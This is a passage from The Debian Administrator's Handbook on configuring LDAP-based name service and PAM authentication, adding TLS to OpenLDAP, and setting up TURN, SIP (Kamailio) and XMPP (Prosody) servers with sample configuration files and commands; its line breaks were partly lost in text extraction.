
Example 11.23 The /etc/nsswitch.conf file
#ident $Id: nsswitch.ldap,v 2.4 2003/10/02 02:36:25 lukeh Exp $## An example file that could be copied over to /etc/nsswitch.conf; it# uses LDAP conjunction with files.## ”hosts:” and ”services:” in this file are used only if the# /etc/netconfig file has a ”-” for nametoaddr_libs of ”inet” transports.
# the following lines obviate the ”+” entry in /etc/passwd and /etc/group.passwd: files ldapshadow: files ldapgroup: files ldap
# consult DNS first, we will need it to resolve the LDAP host. (If we# can’t resolve it, we’re in infinite recursion, because libldap calls# gethostbyname(). Careful!)hosts: dns ldap
# LDAP is nominally authoritative for the following maps.services: ldap [NOTFOUND=return] filesnetworks: ldap [NOTFOUND=return] filesprotocols: ldap [NOTFOUND=return] filesrpc: ldap [NOTFOUND=return] filesethers: ldap [NOTFOUND=return] files
# no support for netmasks, bootparams, publickey yet.netmasks: filesbootparams: filespublickey: filesautomount: files
# I’m pretty sure nsswitch.conf is consulted directly by sendmail,# here, so we can’t do much here. Instead, use bbense’s LDAP# rules ofr sendmail.aliases: filessendmailvars: files
# Note: there is no support for netgroups on Solaris (yet)netgroup: ldap [NOTFOUND=return] files
The ldap module is usually inserted before others, and it will therefore be queried first. Thenotable exception is the hosts service since contacting the LDAP server requires consulting DNSfirst (to resolve ldap.falcot.com). Without this exception, a hostname query would try to ask the
314 The Debian Administrator’s Handbook

LDAP server; this would trigger a name resolution for the LDAP server, and so on in an infiniteloop.If the LDAP server should be considered authoritative (and the local files used by the filesmodule disregarded), services can be configured with the following syntax:service: ldap [NOTFOUND=return] files.If the requested entry does not exist in the LDAP database, the query will return a “not existing”reply even if the resource does exist in one of the local files; these local files will only be usedwhen the LDAP service is down.
Configuring PAM
This section describes a PAM configuration (see sidebar “/etc/environment and/etc/default/locale” page 161) that will allow applications to perform the requiredauthentications against the LDAP database.
CAUTION
Broken authenticationChanging the standard PAM configuration used by various programs is a sensitiveoperation. A mistake can lead to broken authentication, which could prevent log-ging in. Keeping a root shell open is therefore a good precaution. If configurationerrors occur, they can be then fixed and the services restarted with minimal effort.
The LDAP module for PAM is provided by the libpam-ldap package. Installing this package asksa few questions very similar to those in libnss-ldap; some configuration parameters (such as theURI for the LDAP server) are even actually shared with the libnss-ldap package. Answers aresummarized in Table 11.3 .
Question Answer
AllowLDAP admin account to behave like lo-cal root?
Yes. This allows using the usual passwdcommand for changing passwords stored inthe LDAP database.
Does the LDAP database require logging in? noLDAP account for root cn=admin,dc=falcot,dc=comLDAP root account password the LDAP database administrative passwordLocal encryption algorithm to use for pass-words crypt
Table 11.3 Configuration of libpam-ldap
Installing libpam-ldap automatically adapts the default PAM configuration defined in the /etc/pam.d/common-auth, /etc/pam.d/common-password and /etc/pam.d/common-account files.Thismechanismuses the dedicatedpam-auth-update tool (providedby the libpam-runtimepack-age). This tool can also be run by the administrator should they wish to enable or disable PAMmodules.
315Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Securing LDAP Data Exchanges
By default, the LDAP protocol transits on the network as cleartext; this includes the (encrypted)passwords. Since the encrypted passwords can be extracted from the network, they can bevulnerable to dictionary-type attacks. This can be avoided by using an extra encryption layer;enabling this layer is the topic of this section.
Configuring the Server The first step is to create a key pair (comprising a public keyand a private key) for the LDAP server. The Falcot administrators reuse easy-rsa to gener-ate it (see section 10.2.2, “Public Key Infrastructure: easy-rsa” page 243). Running ./easyrsabuild-server-full ldap.falcot.com nopass will ask you about the “common name”. Theanswer to that question must be the fully-qualified hostname for the LDAP server; in our case,ldap.falcot.com.This command creates a certificate in the pki/issued/ldap.falcot.com.crt file; the corre-sponding private key is stored in pki/private/ldap.falcot.com.key.Now these keys have to be installed in their standard location, and we must make sure that theprivate file is readable by the LDAP server which runs under the openldap user identity:
# adduser openldap ssl-certAdding user ‘openldap’ to group ‘ssl-cert’ ...Adding user openldap to group ssl-certDone.# mv pki/private/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key# chmod 0640 /etc/ssl/private/ldap.falcot.com.key# ./eassyrsa gen-dh
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1c 28 May 2019Generating DH parameters, 2048 bit long safe prime, generator 2This is going to take a long time........................................................+..........................................................................+...............................................................................+............
å[...]DH parameters of size 2048 created at /home/roland/pki/dh.pem
# mv pki/dh.pem /etc/ssl/certs/ldap.falcot.com.pem
The slapd daemon also needs to be told to use these keys for encryption. The LDAP serverconfiguration is managed dynamically: the configuration can be updated with normal LDAPoperations on the cn=config object hierarchy, and the server updates /etc/ldap/slapd.d inreal time to make the configuration persistent. ldapmodify is thus the right tool to update theconfiguration:
316 The Debian Administrator’s Handbook

Example 11.24 Configuring slapd for encryption
# cat >ssl.ldif <<ENDdn: cn=configchangetype: modifyadd: olcTLSCertificateFileolcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem-add: olcTLSCertificateKeyFileolcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key-END# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldifSASL/EXTERNAL authentication startedSASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=authSASL SSF: 0modifying entry ”cn=config”
TOOL
ldapvi to edit an LDAPdirectory
With ldapvi, you can display an LDIF output of any part of the LDAP directory,make some changes in the text editor, and let the tool do the corresponding LDAPoperations for you.
It is thus a convenient way to update the configuration of the LDAP server, simplyby editing the cn=config hierarchy.
# ldapvi -Y EXTERNAL -h ldapi:/// -b cn=config
The last step for enabling encryption involves changing the SLAPD_SERVICES variable in the/etc/default/slapd file. We’ll play it safe and disable unsecured LDAP altogether.
Example 11.25 The /etc/default/slapd file
# Default location of the slapd.conf file or slapd.d cn=config directory. If# empty, use the compiled-in default (/etc/ldap/slapd.d with a fallback to# /etc/ldap/slapd.conf).SLAPD_CONF=
# System account to run the slapd server under. If empty the server# will run as root.SLAPD_USER=”openldap”
# System group to run the slapd server under. If empty the server will# run in the primary group of its user.SLAPD_GROUP=”openldap”
317Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

# Path to the pid file of the slapd server. If not set the init.d script# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf by# default)SLAPD_PIDFILE=
# slapd normally serves ldap only on all TCP-ports 389. slapd can also# service requests on TCP-port 636 (ldaps) and requests via unix# sockets.# Example usage:# SLAPD_SERVICES=”ldap://127.0.0.1:389/ ldaps:/// ldapi:///”SLAPD_SERVICES=”ldaps:/// ldapi:///”
# If SLAPD_NO_START is set, the init script will not start or restart# slapd (but stop will still work). Uncomment this if you are# starting slapd via some other means or if you don’t want slapd normally# started at boot.#SLAPD_NO_START=1
# If SLAPD_SENTINEL_FILE is set to path to a file and that file exists,# the init script will not start or restart slapd (but stop will still# work). Use this for temporarily disabling startup of slapd (when doing# maintenance, for example, or through a configuration management system)# when you don’t want to edit a configuration file.SLAPD_SENTINEL_FILE=/etc/ldap/noslapd
# For Kerberos authentication (via SASL), slapd by default uses the system# keytab file (/etc/krb5.keytab). To use a different keytab file,# uncomment this line and change the path.#export KRB5_KTNAME=/etc/krb5.keytab
# Additional options to pass to slapdSLAPD_OPTIONS=””
Configuring the Client On the client side, the configuration for the libpam-ldap and libnss-ldapmodules needs to be modified to use an ldaps:// URI.LDAP clients also need to be able to authenticate the server. In a X.509 public key infrastructure,public certificates are signed by the key of a certificate authority (CA). With easy-rsa, the Falcotadministrators have created their own CA and they now need to configure the system to trustthe signatures of Falcot’s CA. This can be done by putting the CA certificate in /usr/local/share/ca-certificates and running update-ca-certificates.# cp pki/ca.crt /usr/local/share/ca-certificates/falcot.crt# update-ca-certificatesUpdating certificates in /etc/ssl/certs... 1 added, 0 removed; done.Running hooks in /etc/ca-certificates/update.d....
318 The Debian Administrator’s Handbook

Adding debian:falcot.pemdone.done.
Last but not least, the default LDAP URI and default base DN used by the various command linetools can be modified in /etc/ldap/ldap.conf. This will save quite some typing.
Example 11.26 The /etc/ldap/ldap.conf file
## LDAP Defaults#
# See ldap.conf(5) for details# This file should be world readable but not world writable.
BASE dc=falcot,dc=comURI ldaps://ldap.falcot.com
#SIZELIMIT 12#TIMELIMIT 15#DEREF never
# TLS certificates (needed for GnuTLS)TLS_CACERT /etc/ssl/certs/ca-certificates.crt
11.8. Real-Time Communication Services
Real-Time Communication (RTC) services include voice, video/webcam, instant messaging (IM)and desktop sharing. This chapter gives a brief introduction to three of the services required tooperate RTC, including a TURN server, SIP server and XMPP server. Comprehensive details ofhow to plan, install and manage these services are available in the Real-Time CommunicationsQuick Start Guide which includes examples specific to Debian.è https://rtcquickstart.org
Both SIP andXMPP can provide the same functionality. SIP is slightlymorewell known for voiceand video while XMPP is traditionally regarded as an IM protocol. In fact, they can both be usedfor any of these purposes. To maximize connectivity options, it is recommended to run both inparallel.These services rely on X.509 certificates both for authentication and confidentiality purposes.See section 10.2, “X.509 certificates” page 240 for more information.
319Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

11.8.1. DNS settings for RTC services
RTC services require DNS SRV and NAPTR records. A sample configuration that can be placedin the zone file for falcot.com:
; the server where everything will runserver1 IN A 198.51.100.19server1 IN AAAA 2001:DB8:1000:2000::19
; IPv4 only for TURN for now, some clients are buggy with IPv6turn-server IN A 198.51.100.19
; IPv4 and IPv6 addresses for SIPsip-proxy IN A 198.51.100.19sip-proxy IN AAAA 2001:DB8:1000:2000::19
; IPv4 and IPv6 addresses for XMPPxmpp-gw IN A 198.51.100.19xmpp-gw IN AAAA 2001:DB8:1000:2000::19
; DNS SRV and NAPTR for STUN / TURN_stun._udp IN SRV 0 1 3467 turn-server.falcot.com._turn._udp IN SRV 0 1 3467 turn-server.falcot.com.@ IN NAPTR 10 0 ”s” ”RELAY:turn.udp” ”” _turn._udp.falcot.com.
; DNS SRV and NAPTR records for SIP_sips._tcp IN SRV 0 1 5061 sip-proxy.falcot.com.@ IN NAPTR 10 0 ”s” ”SIPS+D2T” ”” _sips._tcp.falcot.com.
; DNS SRV records for XMPP Server and Client modes:_xmpp-client._tcp IN SRV 5 0 5222 xmpp-gw.falcot.com._xmpp-server._tcp IN SRV 5 0 5269 xmpp-gw.falcot.com.
11.8.2. TURN Server
TURN is a service that helps clients behind NAT routers and firewalls to discover the most effi-cient way to communicate with other clients and to relay the media streams if no direct mediapath can be found. It is highly recommended that the TURN server is installed before any of theother RTC services are offered to end users.TURN and the related ICE protocol are open standards. To benefit from these protocols, max-imizing connectivity and minimizing user frustration, it is important to ensure that all clientsoftware supports ICE and TURN.For the ICE algorithm to work effectively, the server must have two public IPv4 addresses.Install the coturn package and edit the /etc/turnserver.conf configuration file. By default,a SQLite database is configured in /var/db/turndb for user account settings, but PostgreSQL,
320 The Debian Administrator’s Handbook

MySQL or Redis can be set up instead if preferred. The most important thing to do is insert theIP addresses of the server.The server can be started running /usr/bin/turnserver. We want the server to be an an au-tomatically started system service, so we edit the /etc/default/coturn file like this:## Uncomment it if you want to have the turnserver running as# an automatic system service daemon#TURNSERVER_ENABLED=1
By default, the TURN server uses anonymous access. We have to add the users we want to use:# turnadmin -a -u roland -p secret_password -r falcot.com# turnadmin -A -u admin -p secret_password
We use the argument -a to add a normal user and -A to add an admin user.
11.8.3. SIP Proxy Server
A SIP proxy server manages the incoming and outgoing SIP connections between other organi-zations, SIP trunking providers, SIP PBXes such as Asterisk, SIP phones, SIP-based softphonesand WebRTC applications.It is strongly recommended to install and configure the SIP proxy before attempting a SIP PBXsetup. The SIP proxy normalizes a lot of the traffic reaching the PBX and provides greater con-nectivity and resilience.
Install the SIP proxy
Install the kamailio package and the package for the database backend, the Falcot administratorschose MySQL, so they installmariadb-server. /etc/kamailio/kamctlrc is the configuration filefor the control tools kamctl and kamdbctl. You need to edit and set the SIP_DOMAIN to yourSIP service domain and set the DBENGINE to MySQL, another database backend can be used.[...]## your SIP domainSIP_DOMAIN=sip.falcot.com
## chrooted directory# $CHROOT_DIR=”/path/to/chrooted/directory”
## database type: MYSQL, PGSQL, ORACLE, DB_BERKELEY, DBTEXT, or SQLITE# by default none is loaded## If you want to setup a database with kamdbctl, you must at least specify# this parameter.
321Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

DBENGINE=MYSQL[...]
Now we focus on the configuration file /etc/kamailio/kamailio.cfg. Falcot needs user au-thentication and persistent user location, so they add the following #!define directives at thetop of that file:#!KAMAILIO## Kamailio (OpenSER) SIP Server v5.2 - default configuration script# - web: https://www.kamailio.org# - git: https://github.com/kamailio/kamailio#!define WITH_MYSQL#!define WITH_AUTH#!define WITH_USRLOCDB[...]
Kamailio needs a database structure that we can create running kamdbctl create as root.Finally, we can add some users with kamctl.# kamctl add roland secret_password
Once everything is properly configured you can start or restart the service with systemctlrestart kamailio, you can connect with a SIP client providing the ip address and the port(5090 is the default port). The users have the following id: [email protected], and they canlogin using a client (see section 13.10, “Real-Time Communications software” page 397)
11.8.4. XMPP Server
An XMPP server manages connectivity between local XMPP users and XMPP users in other do-mains on the public Internet.
VOCABULARY
XMPP or Jabber?XMPP is sometimes referred to as Jabber. In fact, Jabber is a trademark and XMPPis the official name of the standard.
Prosody is a popular XMPP server that operates reliably on Debian servers.
Install the XMPP server
Install the prosody package.Review the /etc/prosody/prosody.cfg.lua configuration file. The most important thing todo is insert JIDs of the users who are permitted to manage the server.admins = { ”[email protected]” }
322 The Debian Administrator’s Handbook

An individual configuration file is also needed for each domain. Copy the sample from/etc/prosody/conf.avail/example.com.cfg.lua and use it as a starting point. Here is fal-cot.com.cfg.lua:
VirtualHost ”falcot.com”enabled = truessl = {
key = ”/etc/ssl/private/falcot.com-key.pem”;certificate = ”/etc/ssl/public/falcot.com.pem”;}
-- Set up a MUC (multi-user chat) room server on conference.example.com:Component ”conference.falcot.com” ”muc”
To enable the domain, there must be a symlink from /etc/prosody/conf.d/. Create it thatway:
# ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/
Restart the service to use the new configuration.
Managing the XMPP server
Somemanagement operations can be performed using the prosodyctl command line utility. Forexample, to add the administrator account specified in /etc/prosody/prosody.cfg.lua:
# prosodyctl adduser [email protected]
See the Prosody online documentation4 for more details about how to customize the configura-tion.
11.8.5. Running services on port 443
Some administrators prefer to run all of their RTC services on port 443. This helps users toconnect from remote locations such as hotels and airports where other ports may be blocked orInternet traffic is routed through HTTP proxy servers.To use this strategy, each service (SIP, XMPP and TURN) needs a different IP address. All theservices can still be on the same host as Linux supports multiple IP addresses on a single host.The port number, 443, must be specified in the configuration files for each process and also inthe DNS SRV records.
4https://prosody.im/doc/configure
323Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
